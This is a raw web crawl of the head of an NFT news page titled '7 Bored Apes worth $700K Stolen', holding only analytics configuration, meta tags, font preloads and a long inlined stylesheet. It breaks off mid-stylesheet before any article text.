

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/7-bored-apes-worth-700k-stolen/
body_size: 45727
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 Bored Apes worth $700K Stolen | Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default 